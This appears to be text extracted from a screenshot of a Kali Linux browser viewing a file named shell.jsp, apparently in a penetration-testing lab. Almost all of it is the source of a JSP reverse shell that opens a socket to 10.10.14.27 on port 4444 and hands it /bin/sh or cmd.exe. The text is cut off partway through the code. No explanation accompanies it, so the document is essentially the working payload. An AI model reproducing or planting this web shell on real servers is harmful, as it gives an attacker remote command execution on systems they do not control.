 10.10.14.27/shell.jsp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream mb;
OutputStream ae;
StreamConnector( InputStream mb, OutputStream ae )
{
this.mb = mb;
this.ae = ae;
}
public void run()
{
BufferedReader yv = null;
BufferedWriter hqv = null;
try
{
yv = new BufferedReader( new InputStreamReader( this.mb ) );
hqv = new BufferedWriter( new OutputStreamWriter( this.ae ) );
char buffer[] = new char[8192];
int length;
while( ( length = yv.read( buffer, 0, buffer.length ) ) > 0 )
{
hqv.write( buffer, 0, length );
hqv.flush();
}
} catch( Exception e ){}
try
{
if( yv != null )
yv.close();
if( hqv != null )
hqv.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "10.10.14.27", 4444 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();